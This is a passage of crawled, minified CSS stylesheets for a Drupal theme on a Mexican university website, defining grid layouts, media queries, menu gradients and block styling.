no-repeat;}#block-views-redes-sociales-block .foursquare{background:url(/sites/all/themes/drudg7/images/r_foursquare.png) no-repeat;}#block-views-redes-sociales-block .flickr{background:url(/sites/all/themes/drudg7/images/r_flikr.png) no-repeat;}#block-views-redes-sociales-block .pinterest{background:url(/sites/all/themes/drudg7/images/r_pinterest.png) no-repeat;}#block-views-redes-sociales-block .instagram{background:url(/sites/all/themes/drudg7/images/insta.jpg) no-repeat;}#block-views-redes-sociales-block .views-row{border:none;}#block-menu-block-1{display:none;}.block-menu-block ul li.leaf{list-style-type:square;list-style-image:url(/sites/all/themes/drudg7/images/li_arrow.png);;}.block-menu-block ul li.expanded{list-style-image:url(/sites/all/themes/drudg7/images/menu-expanded.png);}#block-views-noticia-block-4 li{margin:0;text-align:center;}#block-views-noticia-block-4 img{margin-bottom:10px;width:91px;height:auto;margin-right:2px;}#block-views-aviso-emergente-block ul,#block-views-aviso-emergente-block{margin-bottom:0 !important;}#block-views-aviso-emergente-block li{border:none;padding:0;}.Aviso{min-height:30px;padding:26px 15px 20px 80px;background:url(/sites/all/themes/drudg7/images/aviso.png) no-repeat 6px 10px;border:solid 2px #FFBF00;}.Obituario{min-height:30px;padding:26px 15px 20px 80px;background:url(/sites/all/themes/drudg7/images/obituario.png) no-repeat 6px 5px;-webkit-box-shadow:inset 0 0 12px 0 rgba(0,0,0,0.4);box-shadow:inset 0 0 12px 0 rgba(0,0,0,0.4);}.Informativo{min-height:30px;padding:26px 15px 20px 80px;background:url(/sites/all/themes/drudg7/images/informativo.png) no-repeat 6px 2px;}#block-views-aviso-emergente-block .field-content{background:rgb(237,237,237);background:-moz-linear-gradient(top,rgba(237,237,237,1) 0%,rgba(255,255,255,1) 47%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(237,237,237,1)),color-stop(47%,rgba(255,255,255,1)));background:-webkit-linear-gradient(top,rgba(237,237,237,1) 0%,rgba(255,255,255,1) 47%);background:-o-linear-gradient(top,rgba(237,237,237,1) 0%,rgba(255,255,255,1) 47%);background:-ms-linear-gradient(top,rgba(237,237,237,1) 0%,rgba(255,255,255,1) 47%);background:linear-gradient(to bottom,rgba(237,237,237,1) 0%,rgba(255,255,255,1) 47%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed',endColorstr='#ffffff',GradientType=0);}.view-bancen-display-id-page .views-field-field-imagen-bancen{float:center;margin:10px;}.view-bancen-display-id-page .views-field-view-node{clear:both;}#block-views-bancen-block{display:inline-table;vertical-align:top;width:50%;}#block-views-bancen-block .views-field-field-imagen-bancen{display:inline-table;vertical-align:top;margin:10px;}#block-views-bancen-block-1{display:inline-table;vertical-align:top;width:50%;}#block-views-bancen-block-1 .views-field-field-imagen-bancen{display:inline-table;vertical-align:top;margin:10px;}#block-views-bancen-block-2{display:inline-table;vertical-align:top;width:50%;}#block-views-bancen-block-2 .views-field-field-imagen-bancen{display:inline-table;vertical-align:top;margin:10px;}#block-views-bancen-block-3{display:inline-table;vertical-align:top;width:50%;}#block-views-bancen-block-3 .views-field-field-imagen-bancen{display:inline-table;vertical-align:top;margin:10px;}#block-views-rscucs-block .views-row{border:none;display:inline-block;margin:5px;}#block-views-rscucs-block .view-content{text-align:center;}.view-panelpub td{vertical-align:top;}.view-panelpub tr:hover td,tr.even:hover,td.active,tr.odd:hover,td.active{background:transparent;}.view-panelpub td:hover td,td active{background:#ededed;}


--- FILE ---
content_type: text/css
request_url: https://www.cucs.udg.mx/sites/default/files/css/css_na4S9sMv4s1YrpDwePfxDvwQOANaTqIDjulI_oy9Ua4.css
body_size: 3555
content:
@media all and (min-width:740px) and (min-device-width:740px),(max-device-width:800px) and (min-width:740px) and (orientation:landscape){.block .content{}#region-sidebar-second  .block-without-title .content{background:transparent !important;box-shadow:none !important;padding:0 !important;}#region-sidebar-second .block .content{background:#F2f2f2;-webkit-box-shadow:0px 2px 5px 0px rgba(0,0,0,.30);box-shadow:0px 2px 5px 0px rgba(0,0,0,.30);padding:6px 10px 10px 10px;}h2{font-size:18px !important;margin-bottom:5px !important;}.logo-udg{text-align:left;}.logo-udg img{width:350px !important;height:auto !important;}#udg_menu_principal{display:block;}#region-user-first{}#block-superfish-1 li.last{border-right:none!important;}#search-block-form{text-align:right;}#block-superfish-1 li,#block-superfish-1 li.last{border-right:medium none !important;}#block-superfish-1 a,#block-superfish-1{color:#595959;}#block-superfish-1{background:#ffffff;background:-moz-linear-gradient(top,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(23%,#ffffff),color-stop(57%,#f5f5f5),color-stop(100%,#cfcfcf));background:-webkit-linear-gradient(top,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);background:-o-linear-gradient(top,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);background:-ms-linear-gradient(top,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);background:linear-gradient(to bottom,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);border-top:1px solid #CCCCCC;border-bottom:solid thin #A6A6A6;}#block-superfish-1 li.menuparent:hover,#block-superfish-1 li.over,#block-superfish-1 li.menuparent:hover,#block-superfish-1 li.over{background:transparent url(/sites/all/themes/drudg7/images/lin_navpar_ov.gif) no-repeat top left;background-color:#000;}#block-superfish-1 li:hover{background:#b6b6b6;background:-moz-linear-gradient(top,#b6b6b6 0%,#f7f7f7 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b6b6b6),color-stop(100%,#f7f7f7));background:-webkit-linear-gradient(top,#b6b6b6 0%,#f7f7f7 100%);background:-o-linear-gradient(top,#b6b6b6 0%,#f7f7f7 100%);background:-ms-linear-gradient(top,#b6b6b6 0%,#f7f7f7 100%);background:linear-gradient(to bottom,#b6b6b6 0%,#f7f7f7 100%);}#block-views-noticia-block-1 .views-row{border-bottom:none;}#block-views-calendar-block-1{background:#F2f2f2 !important;-webkit-box-shadow:0px 2px 5px 0px rgba(0,0,0,.30) !important;box-shadow:0px 2px 5px 0px rgba(0,0,0,.30) !important;padding:6px 10px 10px 10px !important;}#block-views-calendar-block-1 .date-heading h3 a{font-size:18px;}#block-views-calendar-block-1.view-header{background:#DDD;}#block-views-calendar-block-2 .view-header{display:block;}#block-views-calendar-block-2 .view-header ul li{display:inline-table;width:32%;}#block-views-calendar-block-2 .item-list .views-field{display:inline-table;width:32%;}.node-evento-de-agenda .field{display:inline-table;width:32%;}.node-evento-de-agenda .field-name-field-descripcion-evento{width:100%;}#block-block-2{width:49%;float:left;}#region-footer-second  .region-footer-second-inner{background:url(/sites/all/themes/drudg7/images/escudo_footer.png) no-repeat;}#block-menu-menu-men-,#block-system-main-menu{float:right;position:relative;top:-27px;}#block-block-3{clear:both;}#block-views-banners-block ul li img{width:100%;height:auto;}#block-views-banners-block ul li{}#block-block-1,#block-views-banners-block-1{margin-bottom:0;}h2.block-title{font-size:18px;margin:0 0 5px 0;}.more-link{border-top:thin dotted #dedede;padding:4px 0;}.more-link a{background:url(/sites/all/themes/drudg7/images/link_arrow.png) no-repeat scroll right 8px transparent;display:block;float:right;padding:3px 20px 0 5px;}.views-field-created,.date-display-single{color:#4c4c4c;font-size:11px;}.titulo-noticia-principal h5,.titulo-noticia-secundaria h5{font-weight:normal;}.titulo-noticia-principal h5{font-size:16px;}.block .views-row{border-bottom:thin dotted #DDD;padding:10px 0;margin:0;}#block-views-noticia-block-2 ul li{border-bottom:1px dotted #DDD;clear:both;padding:5px 0;}#block-views-noticia-block-2{padding-top:20px;}#block-views-calendar-block-2{margin:20px 0;}#block-views-noticia-block-1 .views-field-field-imagen-noticia-1{float:left;margin:10px 10px 10px 0;}#block-views-slideshow-block-1{background:rgb(239,239,239);background:-moz-linear-gradient(top,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(239,239,239,1)),color-stop(100%,rgba(204,204,204,1)));background:-webkit-linear-gradient(top,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);background:-o-linear-gradient(top,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);background:-ms-linear-gradient(top,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);background:linear-gradient(to bottom,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#efefef',endColorstr='#cccccc',GradientType=0);-webkit-box-shadow:0px 2px 5px 0px rgba(0,0,0,.30);box-shadow:0px 2px 5px 0px rgba(0,0,0,.30);padding:6px 10px 10px 10px;border:thin solid #FFF;}#flexslider-1{margin:0;background:none repeat scroll 0 0 transparent;border:medium none;box-shadow:none;}.block-banners-block-2 .views-row,.block-banners-block-3 .views-row,.block-views-banners-block-1 .views-row,.block-banners-block .views-row{border-bottom:none;}.block-banners-block-2 .views-row{display:inline-block;margin:0;padding:4px;}.block-banners-block-3 .views-row{display:inline-block;margin:0;padding:4px;}.block-banners-block-2  ul{margin:0;}.block-banners-block-3  ul{margin:0;}#region-footer-first{border-top:thin solid #ECECEC;padding-top:10px;}tr:hover td,tr.even:hover,td.active,tr.odd:hover,td.active{background:#EDEDED;}.view .date-nav-wrapper .date-prev{background:none transparent;border-radius:0;border-right:none;}.view .date-nav-wrapper .date-next{background:none transparent;border-radius:0;border-right:none;}}
@media all and (min-width:740px) and (min-device-width:740px),(max-device-width:800px) and (min-width:740px) and (orientation:landscape){.container-12 .grid-3{float:right;clear:right;width:220px !important;}.container-12 .grid-6.region-content{width:460px !important;}.container-12 .grid-9{width:460px !important;}#region-footer-first{width:720px;}body{background:url(/sites/all/themes/drudg7/images/bg_body_narrow.jpg) no-repeat scroll center 50px transparent;line-height:1.6;}#block-superfish-1 li{width:101.8px;}#block-views-noticia-block-1 .views-field-field-imagen-noticia-1{float:none;}#block-views-slideshow-block-1{display:block;}#block-views-slideshow-block-1 ul.flex-direction-nav{display:none;}#block-views-slideshow-block-1 .flex-control-thumbs{position:absolute;top:0;height:50px;background:-moz-linear-gradient(top,rgba(0,0,0,0.41) 0%,rgba(0,0,0,0.41) 1%,rgba(0,0,0,0.17) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0.41)),color-stop(1%,rgba(0,0,0,0.41)),color-stop(100%,rgba(0,0,0,0.17)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.41) 0%,rgba(0,0,0,0.41) 1%,rgba(0,0,0,0.17) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.41) 0%,rgba(0,0,0,0.41) 1%,rgba(0,0,0,0.17) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.41) 0%,rgba(0,0,0,0.41) 1%,rgba(0,0,0,0.17) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.41) 0%,rgba(0,0,0,0.41) 1%,rgba(0,0,0,0.17) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#69000000',endColorstr='#2b000000',GradientType=0);-webkit-box-shadow:inset 0px 3px 5px 0px rgba(0,0,0,0.3);box-shadow:inset 0px 3px 5px 0px rgba(0,0,0,0.3);}#block-views-slideshow-block-1 .flex-control-thumbs img{height:40px;}#block-views-noticia-block-3 .flex-control-thumbs li{margin:.5em;}.view-id-galer_a_de_imagenes.view-display-id-page img{float:left;margin-right:5px;}.view-id-galer_a_de_imagenes.view-display-id-page .views-field-nothing{clear:both;}#block-views-galer-a-de-imagenes-block-1 ul li{margin:0;}#block-views-galer-a-de-imagenes-block-2 img{float:left;margin-right:5px;}#block-views-galer-a-de-imagenes-block-2 .views-field-nothing{clear:both;}.view-galeria-de-videos.view-display-id-page img{float:left;margin-right:5px;}.view-galeria-de-videos.view-display-id-page .views-field-nothing{clear:both;}#block-views-galeria-de-videos-block-2 img{float:left;margin-right:5px;}#block-views-galeria-de-videos-block-2 .views-field-nothing{clear:both;}#block-views-galeria-de-videos-block-2 ul li{text-align:left;}#block-menu-menu-men-{top:-15px;}#block-menu-block-1{display:block;}#block-views-banners-block-2 img{width:100px;height:auto;#block-views-banners-block-3 img{width:100px;height:auto;}#block-views-banners-block-1 img{}}
@media all and (min-width:740px) and (min-device-width:740px),(max-device-width:800px) and (min-width:740px) and (orientation:landscape){.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-7,.grid-8,.grid-9,.grid-10,.grid-11,.grid-12{display:inline;float:left;position:relative;margin-left:10px;margin-right:10px;}.push-1,.pull-1,.push-2,.pull-2,.push-3,.pull-3,.push-4,.pull-4,.push-5,.pull-5,.push-6,.pull-6,.push-7,.pull-7,.push-8,.pull-8,.push-9,.pull-9,.push-10,.pull-10,.push-11,.pull-11,.push-12,.pull-12{position:relative;}.alpha{margin-left:0;}.omega{margin-right:0;}body{min-width:720px;}.container-12{margin-left:auto;margin-right:auto;width:720px;}.container-12 .grid-1{width:40px;}.container-12 .grid-2{width:100px;}.container-12 .grid-3{width:160px;}.container-12 .grid-4{width:220px;}.container-12 .grid-5{width:280px;}.container-12 .grid-6{width:340px;}.container-12 .grid-7{width:400px;}.container-12 .grid-8{width:460px;}.container-12 .grid-9{width:520px;}.container-12 .grid-10{width:580px;}.container-12 .grid-11{width:640px;}.container-12 .grid-12{width:700px;}.container-12 .prefix-1{padding-left:60px;}.container-12 .prefix-2{padding-left:120px;}.container-12 .prefix-3{padding-left:180px;}.container-12 .prefix-4{padding-left:240px;}.container-12 .prefix-5{padding-left:300px;}.container-12 .prefix-6{padding-left:360px;}.container-12 .prefix-7{padding-left:420px;}.container-12 .prefix-8{padding-left:480px;}.container-12 .prefix-9{padding-left:540px;}.container-12 .prefix-10{padding-left:600px;}.container-12 .prefix-11{padding-left:660px;}.container-12 .suffix-1{padding-right:60px;}.container-12 .suffix-2{padding-right:120px;}.container-12 .suffix-3{padding-right:180px;}.container-12 .suffix-4{padding-right:240px;}.container-12 .suffix-5{padding-right:300px;}.container-12 .suffix-6{padding-right:360px;}.container-12 .suffix-7{padding-right:420px;}.container-12 .suffix-8{padding-right:480px;}.container-12 .suffix-9{padding-right:540px;}.container-12 .suffix-10{padding-right:600px;}.container-12 .suffix-11{padding-right:660px;}.container-12 .push-1{left:60px;}.container-12 .push-2{left:120px;}.container-12 .push-3{left:180px;}.container-12 .push-4{left:240px;}.container-12 .push-5{left:300px;}.container-12 .push-6{left:360px;}.container-12 .push-7{left:420px;}.container-12 .push-8{left:480px;}.container-12 .push-9{left:540px;}.container-12 .push-10{left:600px;}.container-12 .push-11{left:660px;}.container-12 .pull-1{left:-60px;}.container-12 .pull-2{left:-120px;}.container-12 .pull-3{left:-180px;}.container-12 .pull-4{left:-240px;}.container-12 .pull-5{left:-300px;}.container-12 .pull-6{left:-360px;}.container-12 .pull-7{left:-420px;}.container-12 .pull-8{left:-480px;}.container-12 .pull-9{left:-540px;}.container-12 .pull-10{left:-600px;}.container-12 .pull-11{left:-660px;}}
@media all and (min-width:980px) and (min-device-width:980px),all and (max-device-width:1024px) and (min-width:1024px) and (orientation:landscape){.block .content{}#region-sidebar-second  .block-without-title .content{background:transparent !important;box-shadow:none !important;padding:0 !important;}#region-sidebar-second .block .content{background:#F2f2f2;-webkit-box-shadow:0px 2px 5px 0px rgba(0,0,0,.30);box-shadow:0px 2px 5px 0px rgba(0,0,0,.30);padding:6px 10px 10px 10px;}h2{font-size:18px !important;margin-bottom:5px !important;}.logo-udg{text-align:left;}.logo-udg img{width:350px !important;height:auto !important;}#udg_menu_principal{display:block;}#region-user-first{}#block-superfish-1 li.last{border-right:none!important;}#search-block-form{text-align:right;}#block-superfish-1 li,#block-superfish-1 li.last{border-right:medium none !important;}#block-superfish-1 a,#block-superfish-1{color:#595959;}#block-superfish-1{background:#ffffff;background:-moz-linear-gradient(top,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(23%,#ffffff),color-stop(57%,#f5f5f5),color-stop(100%,#cfcfcf));background:-webkit-linear-gradient(top,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);background:-o-linear-gradient(top,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);background:-ms-linear-gradient(top,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);background:linear-gradient(to bottom,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);border-top:1px solid #CCCCCC;border-bottom:solid thin #A6A6A6;}#block-superfish-1 li.menuparent:hover,#block-superfish-1 li.over,#block-superfish-1 li.menuparent:hover,#block-superfish-1 li.over{background:transparent url(/sites/all/themes/drudg7/images/lin_navpar_ov.gif) no-repeat top left;background-color:#000;}#block-superfish-1 li:hover{background:#b6b6b6;background:-moz-linear-gradient(top,#b6b6b6 0%,#f7f7f7 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b6b6b6),color-stop(100%,#f7f7f7));background:-webkit-linear-gradient(top,#b6b6b6 0%,#f7f7f7 100%);background:-o-linear-gradient(top,#b6b6b6 0%,#f7f7f7 100%);background:-ms-linear-gradient(top,#b6b6b6 0%,#f7f7f7 100%);background:linear-gradient(to bottom,#b6b6b6 0%,#f7f7f7 100%);}#block-views-noticia-block-1 .views-row{border-bottom:none;}#block-views-calendar-block-1{background:#F2f2f2 !important;-webkit-box-shadow:0px 2px 5px 0px rgba(0,0,0,.30) !important;box-shadow:0px 2px 5px 0px rgba(0,0,0,.30) !important;padding:6px 10px 10px 10px !important;}#block-views-calendar-block-1 .date-heading h3 a{font-size:18px;}#block-views-calendar-block-1.view-header{background:#DDD;}#block-views-calendar-block-2 .view-header{display:block;}#block-views-calendar-block-2 .view-header ul li{display:inline-table;width:32%;}#block-views-calendar-block-2 .item-list .views-field{display:inline-table;width:32%;}.node-evento-de-agenda .field{display:inline-table;width:32%;}.node-evento-de-agenda .field-name-field-descripcion-evento{width:100%;}#block-block-2{width:49%;float:left;}#region-footer-second  .region-footer-second-inner{background:url(/sites/all/themes/drudg7/images/escudo_footer.png) no-repeat;}#block-menu-menu-men-,#block-system-main-menu{float:right;position:relative;top:-27px;}#block-block-3{clear:both;}#block-views-banners-block ul li img{width:100%;height:auto;}#block-views-banners-block ul li{}#block-block-1,#block-views-banners-block-1{margin-bottom:0;}h2.block-title{font-size:18px;margin:0 0 5px 0;}.more-link{border-top:thin dotted #dedede;padding:4px 0;}.more-link a{background:url(/sites/all/themes/drudg7/images/link_arrow.png) no-repeat scroll right 8px transparent;display:block;float:right;padding:3px 20px 0 5px;}.views-field-created,.date-display-single{color:#4c4c4c;font-size:11px;}.titulo-noticia-principal h5,.titulo-noticia-secundaria h5{font-weight:normal;}.titulo-noticia-principal h5{font-size:16px;}.block .views-row{border-bottom:thin dotted #DDD;padding:10px 0;margin:0;}#block-views-noticia-block-2 ul li{border-bottom:1px dotted #DDD;clear:both;padding:5px 0;}#block-views-noticia-block-2{padding-top:20px;}#block-views-calendar-block-2{margin:20px 0;}#block-views-noticia-block-1 .views-field-field-imagen-noticia-1{float:left;margin:10px 10px 10px 0;}#block-views-slideshow-block-1{background:rgb(239,239,239);background:-moz-linear-gradient(top,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(239,239,239,1)),color-stop(100%,rgba(204,204,204,1)));background:-webkit-linear-gradient(top,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);background:-o-linear-gradient(top,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);background:-ms-linear-gradient(top,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);background:linear-gradient(to bottom,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#efefef',endColorstr='#cccccc',GradientType=0);-webkit-box-shadow:0px 2px 5px 0px rgba(0,0,0,.30);box-shadow:0px 2px 5px 0px rgba(0,0,0,.30);padding:6px 10px 10px 10px;border:thin solid #FFF;}#flexslider-1{margin:0;background:none repeat scroll 0 0 transparent;border:medium none;box-shadow:none;}.block-banners-block-2 .views-row,.block-banners-block-3 .views-row,.block-views-banners-block-1 .views-row,.block-banners-block .views-row{border-bottom:none;}.block-banners-block-2 .views-row{display:inline-block;margin:0;padding:4px;}.block-banners-block-3 .views-row{display:inline-block;margin:0;padding:4px;}.block-banners-block-2  ul{margin:0;}.block-banners-block-3  ul{margin:0;}#region-footer-first{border-top:thin solid #ECECEC;padding-top:10px;}tr:hover td,tr.even:hover,td.active,tr.odd:hover,td.active{background:#EDEDED;}.view .date-nav-wrapper .date-prev{background:none transparent;border-radius:0;border-right:none;}.view .date-nav-wrapper .date-next{background:none transparent;border-radius:0;border-right:none;}}
@media all and (min-width:980px) and (min-device-width:980px),all and (max-device-width:1024px) and (min-width:1024px) and (orientation:landscape){.container-12 .grid-3{float:left;}.container-12 .grid-9{width:700px !important;}#region-footer-first{width:960px;}body{background:url(/sites/all/themes/drudg7/images/bg_body.jpg) no-repeat scroll center 50px transparent;}#block-superfish-1 li{width:240px;}#block-views-noticia-block-1 .views-field-field-cuerpo{padding-left:130px;}#block-views-noticia-block-1 .views-field-field-imagen-noticia-1{float:left;}#block-views-noticia-block-1 .view-content{min-height:13em;}.view-id-noticia.view-display-id-page .views-field-title,.view-id-noticia.view-display-id-page .views-field-created,.view-id-noticia.view-display-id-page .views-field-field-cuerpo{padding-left:130px;}#block-views-slideshow-block-1 ul.flex-direction-nav{display:block;}#block-views-slideshow-block-1 .flex-control-thumbs{position:static;height:auto;}#block-views-slideshow-block-1 .flex-control-thumbs img{height:auto;}#block-views-slideshow-block-1 .views-field-field-imagen-noticia{float:right;margin:10px;}#block-views-slideshow-block-1 #flexslider-1 .views-field-title,#block-views-slideshow-block-1 #flexslider-1 .views-field-body{margin-left:10px;width:35% !important}#block-views-slideshow-block-1 img{height:auto;width:auto;}#block-views-galeria-de-audio-block-1{clear:both;}#block-views-noticia-block-1{margin-right:20px;width:47%;}#block-views-noticia-block-2{display:inline-table;vertical-align:top;width:47%;}#block-views-tablero-block{width:47%;margin-right:20px;display:inline-table;vertical-align:top;}#block-views-tablero-block-1{display:inline-table;vertical-align:top;width:47%;}#block-views-banners-block-1 img{width:223px;height:auto;}}
@media all and (min-width:980px) and (min-device-width:980px),all and (max-device-width:1024px) and (min-width:1024px) and (orientation:landscape){.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-7,.grid-8,.grid-9,.grid-10,.grid-11,.grid-12{display:inline;float:left;position:relative;margin-left:10px;margin-right:10px;}.push-1,.pull-1,.push-2,.pull-2,.push-3,.pull-3,.push-4,.pull-4,.push-5,.pull-5,.push-6,.pull-6,.push-7,.pull-7,.push-8,.pull-8,.push-9,.pull-9,.push-10,.pull-10,.push-11,.pull-11,.push-12,.pull-12{position:relative;}.alpha{margin-left:0;}.omega{margin-right:0;}body{min-width:960px;}.container-12{margin-left:auto;margin-right:auto;width:960px;}.container-12 .grid-1{width:60px;}.container-12 .grid-2{width:140px;}.container-12 .grid-3{width:220px;}.container-12 .grid-4{width:300px;}.container-12 .grid-5{width:380px;}.container-12 .grid-6{width:460px;}.container-12 .grid-7{width:540px;}.container-12 .grid-8{width:620px;}.container-12 .grid-9{width:700px;}.container-12 .grid-10{width:780px;}.container-12 .grid-11{width:860px;}.container-12 .grid-12{width:940px;}.container-12 .prefix-1{padding-left:80px;}.container-12 .prefix-2{padding-left:160px;}.container-12 .prefix-3{padding-left:240px;}.container-12 .prefix-4{padding-left:320px;}.container-12 .prefix-5{padding-left:400px;}.container-12 .prefix-6{padding-left:480px;}.container-12 .prefix-7{padding-left:560px;}.container-12 .prefix-8{padding-left:640px;}.container-12 .prefix-9{padding-left:720px;}.container-12 .prefix-10{padding-left:800px;}.container-12 .prefix-11{padding-left:880px;}.container-12 .suffix-1{padding-right:80px;}.container-12 .suffix-2{padding-right:160px;}.container-12 .suffix-3{padding-right:240px;}.container-12 .suffix-4{padding-right:320px;}.container-12 .suffix-5{padding-right:400px;}.container-12 .suffix-6{padding-right:480px;}.container-12 .suffix-7{padding-right:560px;}.container-12 .suffix-8{padding-right:640px;}.container-12 .suffix-9{padding-right:720px;}.container-12 .suffix-10{padding-right:800px;}.container-12 .suffix-11{padding-right:880px;}.container-12 .push-1{left:80px;}.container-12 .push-2{left:160px;}.container-12 .push-3{left:240px;}.container-12 .push-4{left:320px;}.container-12 .push-5{left:400px;}.container-12 .push-6{left:480px;}.container-12 .push-7{left:560px;}.container-12 .push-8{left:640px;}.container-12 .push-9{left:720px;}.container-12 .push-10{left:800px;}.container-12 .push-11{left:880px;}.container-12 .pull-1{left:-80px;}.container-12 .pull-2{left:-160px;}.container-12 .pull-3{left:-240px;}.container-12 .pull-4{left:-320px;}.container-12 .pull-5{left:-400px;}.container-12 .pull-6{left:-480px;}.container-12 .pull-7{left:-560px;}.container-12 .pull-8{left:-640px;}.container-12 .pull-9{left:-720px;}.container-12 .pull-10{left:-800px;}.container-12 .pull-11{left:-880px;}}
@media all and (min-width:1220px){.block .content{}#region-sidebar-second  .block-without-title .content{background:transparent !important;box-shadow:none !important;padding:0 !important;}#region-sidebar-second .block .content{background:#F2f2f2;-webkit-box-shadow:0px 2px 5px 0px rgba(0,0,0,.30);box-shadow:0px 2px 5px 0px rgba(0,0,0,.30);padding:6px 10px 10px 10px;}h2{font-size:18px !important;margin-bottom:5px !important;}.logo-udg{text-align:left;}.logo-udg img{width:350px !important;height:auto !important;}#udg_menu_principal{display:block;}#region-user-first{}#block-superfish-1 li.last{border-right:none!important;}#search-block-form{text-align:right;}#block-superfish-1 li,#block-superfish-1 li.last{border-right:medium none !important;}#block-superfish-1 a,#block-superfish-1{color:#595959;}#block-superfish-1{background:#ffffff;background:-moz-linear-gradient(top,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(23%,#ffffff),color-stop(57%,#f5f5f5),color-stop(100%,#cfcfcf));background:-webkit-linear-gradient(top,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);background:-o-linear-gradient(top,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);background:-ms-linear-gradient(top,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);background:linear-gradient(to bottom,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);border-top:1px solid #CCCCCC;border-bottom:solid thin #A6A6A6;}#block-superfish-1 li.menuparent:hover,#block-superfish-1 li.over,#block-superfish-1 li.menuparent:hover,#block-superfish-1 li.over{background:transparent url(/sites/all/themes/drudg7/images/lin_navpar_ov.gif) no-repeat top left;background-color:#000;}#block-superfish-1 li:hover{background:#b6b6b6;background:-moz-linear-gradient(top,#b6b6b6 0%,#f7f7f7 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b6b6b6),color-stop(100%,#f7f7f7));background:-webkit-linear-gradient(top,#b6b6b6 0%,#f7f7f7 100%);background:-o-linear-gradient(top,#b6b6b6 0%,#f7f7f7 100%);background:-ms-linear-gradient(top,#b6b6b6 0%,#f7f7f7 100%);background:linear-gradient(to bottom,#b6b6b6 0%,#f7f7f7 100%);}#block-views-noticia-block-1 .views-row{border-bottom:none;}#block-views-calendar-block-1{background:#F2f2f2 !important;-webkit-box-shadow:0px 2px 5px 0px rgba(0,0,0,.30) !important;box-shadow:0px 2px 5px 0px rgba(0,0,0,.30) !important;padding:6px 10px 10px 10px !important;}#block-views-calendar-block-1 .date-heading h3 a{font-size:18px;}#block-views-calendar-block-1.view-header{background:#DDD;}#block-views-calendar-block-2 .view-header{display:block;}#block-views-calendar-block-2 .view-header ul li{display:inline-table;width:32%;}#block-views-calendar-block-2 .item-list .views-field{display:inline-table;width:32%;}.node-evento-de-agenda .field{display:inline-table;width:32%;}.node-evento-de-agenda .field-name-field-descripcion-evento{width:100%;}#block-block-2{width:49%;float:left;}#region-footer-second  .region-footer-second-inner{background:url(/sites/all/themes/drudg7/images/escudo_footer.png) no-repeat;}#block-menu-menu-men-,#block-system-main-menu{float:right;position:relative;top:-27px;}#block-block-3{clear:both;}#block-views-banners-block ul li img{width:100%;height:auto;}#block-views-banners-block ul li{}#block-block-1,#block-views-banners-block-1{margin-bottom:0;}h2.block-title{font-size:18px;margin:0 0 5px 0;}.more-link{border-top:thin dotted #dedede;padding:4px 0;}.more-link a{background:url(/sites/all/themes/drudg7/images/link_arrow.png) no-repeat scroll right 8px transparent;display:block;float:right;padding:3px 20px 0 5px;}.views-field-created,.date-display-single{color:#4c4c4c;font-size:11px;}.titulo-noticia-principal h5,.titulo-noticia-secundaria h5{font-weight:normal;}.titulo-noticia-principal h5{font-size:16px;}.block .views-row{border-bottom:thin dotted #DDD;padding:10px 0;margin:0;}#block-views-noticia-block-2 ul li{border-bottom:1px dotted #DDD;clear:both;padding:5px 0;}#block-views-noticia-block-2{padding-top:20px;}#block-views-calendar-block-2{margin:20px 0;}#block-views-noticia-block-1 .views-field-field-imagen-noticia-1{float:left;margin:10px 10px 10px 0;}#block-views-slideshow-block-1{background:rgb(239,239,239);background:-moz-linear-gradient(top,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(239,239,239,1)),color-stop(100%,rgba(204,204,204,1)));background:-webkit-linear-gradient(top,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);background:-o-linear-gradient(top,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);background:-ms-linear-gradient(top,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);background:linear-gradient(to bottom,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 